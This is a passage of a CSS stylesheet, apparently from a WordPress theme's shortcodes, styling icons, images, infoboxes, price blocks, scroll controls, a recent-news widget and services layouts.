    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}


/* Image
-------------------------------------------------------------- */
.sc_image {
    overflow:hidden;
}
figure figcaption,
.sc_image figcaption {
    font-size: 1rem;
    font-weight: 400;
    padding: 1.05em 0.8em;
    text-align: center;
}
.sc_image figcaption span {
    display:inline-block;
    margin-right: 0.3em;
}

.sc_image.sc_image_shape_round {
    display: block;
    position:relative;
    overflow:hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_image.sc_image_shape_round figcaption {
    top:0;
    bottom:0;
    padding:0;
    font-size:1em;
    line-height:1.2857em;
    text-align:center;
    overflow:hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_image_shape_round:hover figcaption {
    opacity:0;
    margin-bottom: 0;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
    display:block;
    margin: 0 auto;
    font-size:2em;
}
.sc_image_shape_round figcaption span:before {
    display:block;
    margin: 35% auto 0.5em;
}

/* Image with Link */
.sc_image a + figcaption{
    display: none;
}
.sc_image a div.figcaption,
.sc_image a div.figcaption *{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.sc_image a div.figcaption{
    position: absolute;
    top:0;    right:0;    bottom:0;    left:0;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-flow: column;
    justify-content: center;
    -webkit-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
    opacity: 0;
}
.sc_image:hover a div.figcaption{
    opacity: 1;
}
.sc_image a div.figcaption span[class*="icon-"]{
    font-size: 1.875rem;
    font-weight: 400;
    width: 3.625rem;
    height: 3.625rem;
    line-height:3.625rem;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}


/* Infobox
-------------------------------------------------------------- */
.sc_infobox {
    display: block;
    font-size: 0.813rem;
    font-weight: 400;
    line-height:1.3em;
    padding: 2rem 2.177rem;
    margin: 1.4rem 0;
    clear: both;
    position: relative;
}
.sc_infobox.sc_infobox_style_regular  {	background-color:rgba(174,174,173,0.3); }
.sc_infobox.sc_infobox_style_success {	background-color:#42b431;     color: #ffffff;   }
.sc_infobox.sc_infobox_style_result  {	background-color:#ff9d05;     color: #ffffff;   }
.sc_infobox.sc_infobox_style_info {		background-color:#338ff3;     color: #ffffff;   }
.sc_infobox.sc_infobox_style_error {	background-color:#f36633;     color: #ffffff;   }

.sc_infobox.sc_infobox_closeable.sc_infobox_style_regular:after{
    color:#afafb4;
}

.sc_infobox b,
.sc_infobox strong {
    font-size: 1rem;
    font-weight: 700;
    line-height: 1.1;
    display: block;
    padding: 0.3rem 0 0.9rem;
    text-transform: uppercase;
}
.sc_infobox p {
    margin: 0;
}.sc_infobox p+p,.sc_infobox h1+p,.sc_infobox h2+p,.sc_infobox h3+p,.sc_infobox h4+p,.sc_infobox h5+p,.sc_infobox h6+p {
     margin-top: 1em;
 }
.sc_infobox h1, .sc_infobox h2, .sc_infobox h3, .sc_infobox h4, .sc_infobox h5, .sc_infobox h6 {
    text-align:left;
    margin:0;
    line-height:1.2em;
    color: inherit;
}
.sc_infobox.sc_infobox_style_result:before,
.sc_infobox.sc_infobox_iconed:before {
    font-size:1.8em;
    line-height:1em;
    margin-right:0.6em;
    position:static;
    float: left;
    left: 1.9em;
    top: 1.5em;
}
.sc_infobox.sc_infobox_style_regular:before {
    /*transform: rotate(55deg);*/
    font-size: 29px;
    top: 0.95em;
    left: 1.3em;
}
.sc_infobox_style_result:before {
    font-family: Fontello;
    content: '\e8e0';
}
.sc_infobox.sc_infobox_closeable {
    cursor: pointer;
    padding-right: 3.5em;
}
.sc_infobox.sc_infobox_closeable:after {
    content: '\e8ac';
    font-size: 1.5rem;
    font-family: "fontello";
    cursor: pointer;
    position: absolute;
    right: 2rem;
    top: 2rem;
    padding: 0.01em;
}


/* List
-------------------------------------------------------------- */
.sc_list {
    font-size: 0.813rem;
    font-weight: 400;
    padding-left: 0;
}
.sc_list li {
    margin-bottom:0;
    line-height:1.5em;
}
.sc_list li + li{
    padding-top:0.5rem;
    border-top:1px dotted rgba(0,0,0,0.001);
    margin-top:0.5rem;
}
ul.sc_list {
    list-style: none;
}
ul.sc_list_style_iconed {
    padding-left: 0;
}
.sc_list_style_iconed li {
    padding-left: 1.5em !important;
    position: relative;
}
.sc_list_style_iconed li .sc_list_icon {
    position:absolute;
    left: 0;
    top: 0;
    width: 1em;
    display:inline-block;
    text-align:center;
}
.sc_list_style_iconed li + li .sc_list_icon{
    top: 0.5rem;
}
.sc_list.sc_list_style_ol{
    padding-left: 1rem;
}


/* Line
-------------------------------------------------------------- */
.sc_line {
    display: block;
    width: 100%;
    height: 0px;
    border-top: 1px solid #e4e7e8;
    margin: 6.063rem 0;
    position:relative;
}
.sc_line.sc_line_position_left_top:not(.sc_line_style_image),
.sc_line.sc_line_position_center_top:not(.sc_line_style_image),
.sc_line.sc_line_position_right_top:not(.sc_line_style_image) {
    border-top: none;
    border-bottom: 1px solid #e4e7e8;
}
.sc_line.sc_line_style_dashed { border-style: dashed; }
.sc_line.sc_line_style_dotted { border-style: dotted; }
.sc_line.sc_line_style_double { height: 4px; border-bottom-width: 1px; }
.sc_line.sc_line_style_image {
    background-position:center;
    background-repeat:no-repeat;
    border:none;
}
.sc_line .sc_line_title {
    margin:0;
    padding: 0 1em;
    display:inline-block;
    position:absolute;
    z-index:1;
    font-size: 0.813rem;
    font-weight: 400;
}
.sc_line.sc_line_position_left_top { background-position: left bottom; }
.sc_line.sc_line_position_left_top .sc_line_title {
    top:0;
    left:0;
    padding-left: 0.05em;
}
.sc_line.sc_line_position_center_top { background-position: center bottom; }
.sc_line.sc_line_position_center_top .sc_line_title {
    top:0;
    left:50%;
    -webkit-transform:translateX(-50%);
    -moz-transform:translateX(-50%);
    -ms-transform:translateX(-50%);
    transform:translateX(-50%);
}
.sc_line.sc_line_position_right_top { background-position: right bottom; }
.sc_line.sc_line_position_right_top .sc_line_title {
    top:0;
    right: 0;
    padding-right:0;
}
.sc_line.sc_line_position_left_center { background-position: left center; }
.sc_line.sc_line_position_left_center .sc_line_title {
    top:50%;
    left:0;
    padding-left:0;
    margin-top:-2px;
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);
}
.sc_line.sc_line_position_center_center { background-position: center center; }
.sc_line.sc_line_position_center_center .sc_line_title {
    top:50%;
    left:50%;
    margin-top:-2px;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    -ms-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.sc_line.sc_line_position_right_center { background-position: right center; }
.sc_line.sc_line_position_right_center .sc_line_title {
    top:50%;
    right: 0;
    padding-right:0;
    margin-top:-2px;
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);
}
.sc_line.sc_line_position_left_bottom { background-position: left top; }
.sc_line.sc_line_position_left_bottom .sc_line_title {
    bottom:0;
    left:0;
    padding-left:0;
}
.sc_line.sc_line_position_center_bottom { background-position: center top; }
.sc_line.sc_line_position_center_bottom .sc_line_title {
    bottom:0;
    left:50%;
    -webkit-transform:translateX(-50%);
    -moz-transform:translateX(-50%);
    -ms-transform:translateX(-50%);
    transform:translateX(-50%);
}
.sc_line.sc_line_position_right_bottom { background-position: right top; }
.sc_line.sc_line_position_right_bottom .sc_line_title {
    bottom:0;
    right: 0;
    padding-right:0;
}



/* Number
-------------------------------------------------------------- */
.sc_number_item {
    display: inline-block;
    text-align:center;
    font-size: 3em;
    font-weight:700;
    width: 1em;
    height: 1.25em;
    line-height:1.25em;
    background-color:rgba(0,0,0, 0.15);
    color: #ffffff;
}
.sc_number_item+.sc_number_item {
    margin-left:2px;
}



/* Parallax
-------------------------------------------------------------- */
.sc_parallax {
    position: relative;
    overflow: hidden;
    background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_content {
    position: relative;
    overflow: hidden;
    z-index: 2;
    left:0;
    top:0;
    right:0;
    bottom:0;
    background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_overlay {
    overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
    position:absolute;
    z-index: 1;
    left: 0;
    top: 0;
    right:0;
    bottom:0;
}
.sc_parallax video.sc_video_bg {
    opacity: 0;
    filter: alpha(opacity=0);
}




/* Popup
-------------------------------------------------------------- */
.sc_popup {
    position: relative;
    background-color: #fff;
    padding: 24px 20px 20px 20px;
    width: auto;
    max-width: 500px;
    max-height:600px;
    margin: 20px auto;
    border: 1px solid #ddd;
    overflow-x:hidden;
    overflow-y:auto;
}
.sc_popup {
    width: auto;
    max-width: 770px;
    max-height:600px;
}
.sc_popup:before {
    height: 4px;
    content: ' ';
    position: absolute;
    width: 100%;
    top: -1px;
    left: -1px;
    display: block;
    padding: 0 1px;
}
.sc_popup.mfp-hide {
    display:none;
}
.sc_popup .mfp-close {
    top: 3px;
    width: 1.2rem;
    height: 1.2rem;
    line-height: 0.7em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 1.8rem;
    text-align: center;
}
.sc_popup .mfp-close:active {
    top:3px;
}



/* Price
-------------------------------------------------------------- */
.sc_price {
    display:inline-block;
    position:relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
    font-size:1.875em;
    line-height:1em;
    color: #222222;
}
.sc_price .sc_price_info {
    display:inline-block;
    position:relative;
    vertical-align:baseline;
}
.sc_price .sc_price_penny {
    display:block;
    text-decoration:underline;
    margin-bottom:0.2em;
    margin-left:0.1em;
    font-size: 0.75em;
    line-height:1em;
    color: #222222;
}
.sc_price .sc_price_period:before {
    content:'/';
    display:inline-block;
    margin-left:0.3em;
    margin-right:0.3em;
}
.sc_price .sc_price_period_empty:before {
    content:' ';
    display:inline-block;
}



/* Price block
-------------------------------------------------------------- */
.sc_price_block {
    display:inline-block;
    overflow:hidden;
}
.sc_price_block .sc_price_block_title {
    font-size: 1.7857em;
    line-height: 1.3em;
    height: 3em;
    padding-top: 0.5em;
    background-color:rgba(0,0,0, 0.1);
    position:relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_price_block .sc_price_block_title span {
    display:block;
    text-align:center;
    position:absolute;
    left: 0;
    top:50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sc_price_block .sc_price_block_money {
    text-align:center;
    font-size: 1.125em;
    line-height: 6.1111em;
    height: 6.1111em;
    overflow:hidden;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
    font-size: 4em;
    line-height:inherit;
    display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
    display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon + .sc_price {
    margin-left:0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
    font-weight:400;
    font-size: 4em;
    line-height:inherit;
}
.sc_price_block .sc_price_block_money .sc_price_money {
    font-weight:900;
    font-size: 4em;
    line-height:inherit;
}
.sc_price_block .sc_price_block_description {
    text-align:center;
    font-size: 0.8571em;
    line-height: 1.5em;
    height:11em;
    padding:0 2em;
    overflow:hidden;
}
.sc_price_block .sc_price_block_description li,
.sc_price_block .sc_price_block_description p {
    margin-bottom:0;
}
.sc_price_block .sc_price_block_link {
    height:4.5em;
    text-align:center;
    padding-top:0.875em;
}
.sc_price_block .sc_price_block_link .sc_button {
    background-color:rgba(0,0,0, 0.2);
}
.sc_price_block .sc_price_block_link .sc_button:hover {
    background-color:#ef631f !important;
}



/* Promo
-------------------------------------------------------------- */
.sc_promo_inner {
    position: relative;
    overflow: hidden;
}
.sc_promo_image {
    position: absolute;
    top: 0;
    bottom: 0;
    background-position:center center;
    background-size:cover;
    background-repeat:no-repeat;
}
.sc_promo_size_small .sc_promo_image {
    background-size:100%;
}
.sc_promo_block {
    width: 50%;
    position: relative;
}
.sc_promo_block_inner {
    padding: 3em 4em;
}
.sc_promo .sc_promo_title {
    font-weight:700;
}
.sc_promo .sc_promo_title:after {
    display:none;
}
.sc_promo .sc_promo_descr {
    font-weight:400;
    font-style:normal;
    margin-bottom: 0;
}
.sc_promo .sc_promo_button {
    margin-top: 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_block_inner {
    padding: 1.5em 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_title {
    font-size: 1.5em;
    line-height:1.3em;
}
.sc_promo.sc_promo_size_small .sc_promo_descr {
    font-size: 1.2857em;
}
.sc_promo.sc_promo_size_small .sc_promo_button {
    margin-top:1.25em;
}
.sc_promo_block.sc_align_left *,
.sc_promo_block.sc_align_left *:after {
    text-align: left !important;
    margin-left: 0;
}
.sc_promo_block.sc_align_right *,
.sc_promo_block.sc_align_right *:after {
    text-align: right !important;
    margin-right: 0;
}



/* Scroll
-------------------------------------------------------------- */
.sc_scroll {
    overflow: hidden;
    width: 100%;
    position:relative;
}
.sc_scroll_wrapper {
    overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
    width: 100000px;
}
.sc_scroll_horizontal {
    width:100%;
    padding-bottom:10px;
}
.sc_scroll_vertical {
    min-height:200px;
    padding-right:6px;
}
.sc_scroll_vertical .swiper-wrapper {
    height: auto;
    display:block;
}
.sc_scroll_vertical .swiper-slide {
    float: none;
    display:block;
    height: auto;
}
/* Scroll bar */
.sc_scroll_bar {
    background:transparent;
    position:absolute;
    z-index:100;
}
.sc_scroll_vertical .sc_scroll_bar {
    right:1px;
    top:0;
    bottom:0;
    width:10px;
    border-right:1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
    right:0;
    left:0;
    bottom:1px;
    height:10px;
    border-bottom:1px solid #dddddd;
}

.sc_scroll_bar .swiper-scrollbar-drag {
    background:none !important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
    width:10px;
    left:2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
    height:10px;
    top:2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
    content:' ';
    display:block;
    position:absolute;
    background-color: #1dbb90;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
    width:3px;
    right:-2px;
    top:0;
    bottom:0;
    height:100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
    height:3px;
    left:0;
    right:0;
    bottom:-2px;
    width:100%;
}

/* Scroll controls */
.sc_scroll_container {
    position:relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
    position: absolute;
    top:-8em;
    right:0;
    width:12em;
    padding-bottom:5px;
    overflow:hidden;
    text-align:right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
    position: absolute;
    top:50%;
    left:0;
    width:100%;
    height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
    margin-top:-25px;
    margin-left: -80px;
    display:block;
    position:absolute;
    top:0;
    left:8px;
    opacity:0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
    left:auto;
    right:8px;
    margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
    margin-left:0;
    margin-right:0;
    opacity:1;
}
.sc_scroll_controls_wrap a {
    display: inline-block;
    text-align:center;
    font-size: 1.5em;
    width: 2em;
    height: 2em;
    line-height: 2em;
    margin-left: 0.6667em;
}
.sc_scroll_controls_wrap a:before {
    font-family:fontello;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
    content:'\e836';
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
    content:'\e837';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
    content:'\e828';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
    content:'\e835';
}




/* Section
------------------------------------------------------------ */
.sc_section_inner > .sc_item_title, .sc_section_inner > .sc_item_title > * {
    margin-bottom: 3rem;
}
.sc_section {
    position: relative;
    /*overflow: hidden;*/
    /*padding:1px 0;*/
}
.sc_section:after {
    content:' ';
    display:block;
    width:100%;
    height:0;
    clear:both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
    overflow: hidden;
}
.sc_section .sc_section_content {
    padding: 1em 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_section .sc_section_content.padding_off {
    padding: 0;
}
.sc_section .sc_section_button {
    margin-top:2em;
}

.sc_pan {
    position:absolute;
    width:100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/*
.sc_pan_vertical { cursor: n-resize; }
.sc_pan_horizontal { cursor:e-resize; }
*/
.sc_pan_vertical,
.sc_pan_horizontal {
    cursor: all-scroll;
}



/* Recent News: Widget and schortcode
---------------------------------------------------------------- */
.sc_recent_news_header {
    padding-bottom: 1em;
    border-bottom: 3px solid #000;
    margin-bottom:2em;
}
.sc_recent_news_header_captions,
.sc_recent_news_header_categories {
    display: inline-block;
    vertical-align:bottom;
}
.sc_recent_news_header_split .sc_recent_news_header_captions,
.sc_recent_news_header_split .sc_recent_news_header_categories {
    width:50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_header_split .sc_recent_news_header_captions {
    padding-right:2em;
}
.sc_recent_news_title {
    margin:0;
    line-height:1.5em;
    text-transform:uppercase;
    font-weight: bold;
}
.sc_recent_news_subtitle {
    margin: 0;
    line-height:1.5em;
    font-size:1em;
    text-transform:uppercase;
    font-size:0.9231em;
}
.sc_recent_news_header_split .sc_recent_news_header_categories {
    line-height:1.5em;
    text-align: right;
}
.sc_recent_news_header_split .sc_recent_news_header_categories > * {
    display:inline-block;
    margin-left: 1em;
    text-transform:uppercase;
    font-size:0.9231em;
}
.sc_recent_news_header_category_item_more {
    position:relative;
    cursor:pointer;
}
.sc_recent_news_header_category_item_more:after {
    content: '\e828';
    font-family:'fontello';
    display:inline-block;
    margin-left:0.5em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_recent_news_header_category_item_more.opened:after {
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    transform:rotate(180deg);
}
.sc_recent_news_header_more_categories {
    display:none;
    position:absolute;
    right:0;
    top: 2em;
    z-index:1;
    border: 1px solid #eee;
    text-align:left;
    padding:0.5em 1px;
}
.sc_recent_news_header_more_categories > a {
    display:block;
    white-space:nowrap;
    line-height:2em;
    padding:0 1.5em;
}

.sc_recent_news .post_item {
    background-color:transparent;
    text-align:left;
    overflow:hidden;
    margin-bottom:2.1427em;
}
.sc_recent_news .post_item + .post_item {
    padding-top: 0 !important;
    margin-top: 0 !important;
}
aside .sc_recent_news .post_item.post_accented_on {
    margin-bottom: 2.3077em;
}
.sc_recent_news_style_news-magazine .post_accented_border {
    border-bottom: 1px solid #eee;
    padding-bottom:2.3077em;
}

.sc_recent_news .post_item .post_thumb {
    float:none;
    width: auto;
    height:auto;
    margin:0;
}

.sc_recent_news .post_accented_on .post_featured {
    margin-bottom:1.2857em;
}
.sc_recent_news_with_accented .post_accented_off .post_featured {
    float: left;
    padding-right:1.5em;
    margin-bottom: 0;
    width: 35%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_with_accented .post_accented_off .post_header {
    float:left;
    width:65%;
}
.sc_recent_news_without_accented .post_accented_off .post_featured {
    margin-bottom:1em;
}
.sc_recent_news .post_featured .post_info {
    position:absolute;
    left: 0;
    bottom:0;
    padding: 0.5em;
    z-index:10;
    font-size: 1em;
    font-style:normal;
}
.sc_recent_news .post_featured .post_info .post_categories {
    display:inline-block;
    padding:0 0.5em;
    line-height:1.5em;
    font-size:0.7692em;
    font-weight: bold;
    background-color: #000000;
}
.sc_recent_news .post_featured .post_info *,
.sc_recent_news .post_featured .post_info *:hover {
    color: #ffffff;
    text-shadow:1px 1px #000;
}

.sc_recent_news .post_header {
    text-align:left;
}
.sc_recent_news .post_item .post_title {
    margin: 0;
}
.sc_recent_news .post_meta {
    margin-top: 0.3em;
    font-size:0.8462em;
    line-height:1.5em;
}
.sc_recent_news .post_meta_author,
.sc_recent_news .post_meta_date {
    display:inline-block;
}
.sc_recent_news .post_meta_date:before {
    content: '|';
    display:inline-block;
    margin:0 0.6em;
    position:relative;
    top: -1px;
}

.sc_recent_news .post_content {
    margin-top:1em;
}
.sc_recent_news .post_content p {
    margin:0;
}

.sc_recent_news .post_footer {
    margin-top: 1.2857em;
    overflow:hidden;
}
.sc_recent_news .post_counters {
    text-align:left;
    float:none;
    width: 100%;
    line-height:1.8em;
}
.sc_recent_news .post_counters_item,
.sc_recent_news .post_counters .post_edit a {
    padding:0 1em;
    font-size:0.8462em;
    margin-left:0 !important;
    margin-right:0.5em;
    float:left;
}
.sc_recent_news .post_counters_item .post_counters_number {
    margin-left:0.5em;
}
.sc_recent_news .post_counters .post_edit:before {
    display:none;
}
.sc_recent_news .post_counters .post_edit a:before {
    content:'\e8bb';
    font-family:'fontello';
    display:inline-block;
    margin-right:0.5em;
}

.sc_recent_news .post_delimiter {
    margin-bottom: 2.3077em;
}
.sc_recent_news .post_delimiter:before {
    content: ' ';
    display:block;
    height:0;
    border-top: 1px solid #eee;
}

/* Style Excerpt */
.sc_recent_news_style_news-excerpt {
    overflow:hidden;
}
.sc_recent_news_style_news-excerpt .post_item {
    padding-bottom:2.3077em;
    border-bottom: 1px solid #eee;
}
.sc_recent_news_style_news-excerpt .post_featured {
    margin-bottom:0;
    padding-right:2.5em;
    float:left;
    width:33.3333%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_style_news-excerpt .post_body {
    overflow:hidden;
    float:left;
    width:66.6667%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_featured,
.vc_column_container .sc_recent_news_style_news-excerpt .post_featured,
.columns_wrap .sc_recent_news_style_news-excerpt .post_featured {
    width:50%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_body,
.vc_column_container .sc_recent_news_style_news-excerpt .post_body,
.columns_wrap .sc_recent_news_style_news-excerpt .post_body {
    width:50%;
}

/* Style Portfolio & Announce */
.sc_recent_news_style_news-portfolio .columns_wrap {
    margin-right: -0.4615em !important;
}
.sc_recent_news_style_news-portfolio [class*="column-"] {
    padding: 0 0.4615em 0.4615em 0 !important;
}
.sc_recent_news_style_news-portfolio .post_item,
.sc_recent_news_style_news-portfolio .post_featured,
.sc_recent_news_style_news-announce .post_item,
.sc_recent_news_style_news-announce .post_featured {
    margin-bottom:0 !important;
}
.sc_recent_news_style_news-portfolio .post_featured .post_info,
.sc_recent_news_style_news-announce .post_featured .post_info {
    padding: 1em 1.5em;
}
.sc_recent_news_style_news-announce {					overflow:hidden; }
.sc_recent_news_style_news-announce .post_item {		float:left; }
.sc_recent_news_style_news-announce .post_size_full {	width:100%; height: 432px; }
.sc_recent_news_style_news-announce .post_size_big {	width:50%; height: 216px; }
.sc_recent_news_style_news-announce .post_size_medium {	width:50%; height: 108px;  }
.sc_recent_news_style_news-announce .post_size_small {	width:25%; height: 108px; }
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { height: 656px; }
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big { height: 328px;  }
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small { height: 164px;  }



/* Services
-------------------------------------------------------------- */
.sc_services .columns_wrap {
    margin-bottom: -5.625rem !important;
}
.sc_services .columns_wrap .column_padding_bottom {
    padding-bottom: 5.625rem !important;
}
.sc_services_item .sc_services_item_title {
    margin:1em 0 0;
    font-size: 1.625rem;
    font-weight: 700;
    text-transform: none;
    height: 2em;
}
.sc_services_item .sc_services_item_description {
    margin-top:1.2857em;
    line-height:1.7;
    overflow:hidden;
}
.sc_services_item .sc_services_item_description p {
    margin-bottom:0;
    /*
        height: 5em;
        overflow:hidden;
    */
}
.sc_services_item .sc_icon {
    display: block;
    width:5em;
    height: 5em;
    line-height:5em;
    margin:0 auto;
    text-align:center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_services_item .sc_icon:before {
    font-size:2.2857em;
}
.sc_services_item .sc_services_item_readmore {
    display:block;
    margin-top: 1em;
}
.sc_services_item .sc_services_item_readmore span {
    display:inline-block;
    margin-left:0.5em;
}

.sc_services_style_services-1 .sc_item_title,
.sc_services_style_services-1 .sc_item_title > * {
    margin-bottom: 5.6rem;
}
.sc_services_style_services-1 .sc_services_item .post_featured a.hover_icon:after{
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_services_style_services-1 .sc_services_item .post_featured{
    display: block;
    width: 11.25rem;
    height:  11.25rem;
    margin:0 auto 2.5rem;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_services_style_services-1 .sc_services_item {
    text-align:center;
    padding: 2.5em;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item {
    padding:0;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_content {
    padding:0 2.5em 2.5em;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_title {
    margin-top: 0;
    font-size: 1.625rem;
    font-weight: 400;
    line-height: 1;
    height: auto;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_description {
    margin-top: 1rem;
    line-height: 1.6;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_description .sc_button{
    margin-top: 1.4rem;
}
.sc_services_style_services-1 .sc_icon,
.sc_services_style_services-2 .sc_icon {
    border: 2px solid #ddd;
}
.sc_services_style_services-2 .sc_services_item .sc_services_item_description p{
    font-size: 0.875rem;
    font-weight: 300;
    line-height: 1.7;
}
.sc_services_style_services-2 .sc_services_item .sc_button{
    margin-top:1.5rem;
}
.sc_services_style_services-2 .sc_services_item .sc_services_item_title{
    height: auto;
}
.sc_services_style_services-2 .sc_icon,
.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
    float:left;
    margin-right:1.5em;
    margin-bottom: 0;
}
.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
    width:auto;
    min-height:4em;
}
.sc_services_style_services-2 .sc_services_item_title {
    margin-top:0;
}
.sc_services_style_services-3 .sc_services_item_title {
    text-align:center;
    text-transform:uppercase;
    font-weight:400;
    font-size:1em;
}
.sc_services_style_services-4 .sc_services_item {
    margin-bottom:0.5em;
}
.sc_services_style_services-4 .sc_icon {
    width:1.5em;
    height:1.5em;
    line-height:1.4em;
    margin:0 0.5em 0 0;
    float:left;
}
.sc_services_style_services-4 .sc_icon:before {
    font-size:0.8571em;
    margin-right:0;
}
.sc_services_style_services-4 .sc_services_item_title {
    margin: 0;
    font-size:1em;
    line-height:1.2857em;
}
.sc_services_style_services-4 .sc_services_button {
    margin-top:3em;
}
.sc_services_style_services-5 .sc_service_container {
    position: relative;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item {
    margin-right: 33%;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 33%;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_services_item .sc_icon {
    margin-bottom:2.2857em;
}
.sc_services_style_services-5 .sc_service_container .sc_services_image{
    position: absolute;
    width: 30%;
    left: 50%;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    text-align: center;
}
.sc_services_style_services-5 .sc_icon {
    border: 2px solid #ddd;
}
.sc_services_style_services-5 .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_services_item_featured {
    float:left;
    margin-right:2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .sc_service_container .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured {
    float:right;
    margin-left:2.2857em;
    margin-right:0;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured {
    float:left;
    margin-right:2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5  .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_content{
    text-align: left;
}
